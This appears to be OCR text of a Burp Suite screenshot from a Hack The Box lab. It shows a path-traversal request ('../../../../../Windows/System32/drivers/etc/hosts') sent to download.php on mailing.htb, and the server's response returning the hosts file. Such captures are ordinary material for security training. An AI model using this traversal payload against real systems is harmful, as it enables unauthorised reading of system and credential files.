 urp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
GET /download.php?file=../../../../../Windows/System32/drivers/etc/hosts HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://mailing.htb/
8 DNT: 1
9 Connection: keep-alive
0 Upgrade-Insecure-Requests: 1
2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="hosts"
10 X-Powered-By: ASP.NET
11 Date: Sun, 08 Sep 2024 20:24:51 GMT
12 Content-Length: 849
13
14 # Copyright (c) 1993-2009 Microsoft Corp.
15 #
16 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
17 #
18 # This file contains the mappings of IP addresses to host names. Each
19 # entry should be kept on an individual line. The IP address should
20 # be placed in the first column followed by the corresponding host name.
21 # The IP address and the host name should be separated by at least one
22 # space.
23 #
24 # Additionally, comments (such as these) may be inserted on individual
25 # lines or following the machine name denoted by a '#' symbol.
26 #
27 # For example:
28 #
29 # 102.54.94.97 rhino.acme.com # source server
30 # 38.25.63.10 x.acme.com # x client host
31
32 # localhost name resolution is handled within DNS itself.
33 #127.0.0.1 localhost
34 #::1 localhost
35
36 127.0.0.1 mailing.htb
37
Inspector
Back
Query parameter
Name
file
Value
../../../..
Decoded from:
../../../..